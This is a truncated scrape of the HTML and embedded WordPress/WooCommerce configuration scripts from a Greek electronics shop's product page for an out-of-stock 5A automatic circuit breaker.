<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αυτόματες Μικροασφάλειες HW-15CP 5A" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34471-150x150.jpg" srcset="" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Αυτόματες Μικροασφάλειες HW-15CP 5A</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,32</bdi></span></span><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="19034" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="19034" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac \u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","@id":"https://electronicsworld.gr/product-category/15/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0391\u03c3\u03c6\u03ac\u03bb\u03b5\u03b9\u03b5\u03c2","@id":"https://electronicsworld.gr/product-category/15/11002/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0391\u03c5\u03c4\u03cc\u03bc\u03b1\u03c4\u03b5\u03c2","@id":"https://electronicsworld.gr/product-category/15/11002/2126/"}},{"@type":"ListItem","position":5,"item":{"name":"\u0391\u03c5\u03c4\u03cc\u03bc\u03b1\u03c4\u03b5\u03c2 \u039c\u03b9\u03ba\u03c1\u03bf\u03b1\u03c3\u03c6\u03ac\u03bb\u03b5\u03b9\u03b5\u03c2 HW-15CP 5A","@id":"https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/#product","name":"\u0391\u03c5\u03c4\u03cc\u03bc\u03b1\u03c4\u03b5\u03c2 \u039c\u03b9\u03ba\u03c1\u03bf\u03b1\u03c3\u03c6\u03ac\u03bb\u03b5\u03b9\u03b5\u03c2 HW-15CP 5A","url":"https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/","description":"","image":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34471.jpg","sku":"AF401810","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2.32","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"9caf0efb7d","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"0549825c95"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"9caf0efb7d","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"0549825c95"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b6c7b7e553"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":19034,"title":"%CE%91%CF%85%CF%84%CF%8C%CE%BC%CE%B1%CF%84%CE%B5%CF%82%20%CE%9C%CE%B9%CE%BA%CF%81%CE%BF%CE%B1%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B5%CF%82%20HW-15CP%205A%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/03\/CCCPRODUCTIMAGES-34471.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b6c7b7e553"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":19034,"title":"%CE%91%CF%85%CF%84%CF%8C%CE%BC%CE%B1%CF%84%CE%B5%CF%82%20%CE%9C%CE%B9%CE%BA%CF%81%CE%BF%CE%B1%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B5%CF%82%20HW-15CP%205A%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/03\/CCCPRODUCTIMAGES-34471.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd 